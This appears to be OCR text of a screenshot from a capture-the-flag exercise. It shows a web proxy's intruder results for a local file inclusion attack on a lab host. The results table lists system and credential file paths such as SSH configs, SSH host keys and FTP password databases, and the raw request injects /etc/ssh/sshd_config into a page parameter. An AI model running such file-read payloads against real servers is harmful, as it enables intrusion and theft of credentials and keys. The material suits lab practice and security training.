 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
75 /etc/pureftpd.pdb 200 167
76 /etc/pure-ftpd/pure-ftpd.conf 200 167
77 /etc/pure-ftpd/pure-ftpd.pdb 200 167
78 /etc/pure-ftpd/putreftpd.pdb 200 167
79 /etc/redhat-release 200 167
80 /etc/resolv.conf 200 927
81 /etc/samba/smb.conf 200 167
82 /etc/snmpd.conf 200 167
83 /etc/ssh/ssh_config 200 1773
84 /etc/ssh/sshd_config 200 6182
85 /etc/ssh/ssh_host_dsa_key 200 167
86 /etc/ssh/ssh_host_dsa_key.pub 200 167
87 /etc/ssh/ssh_host_key 200 167
88 /etc/ssh/ssh_host_key.pub 200 167
89 /etc/sysconfig/network 200 167
Request Response
Pretty Raw \n Actions
1 GET /script.php?page=%2fetc%2fssh%2fsshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11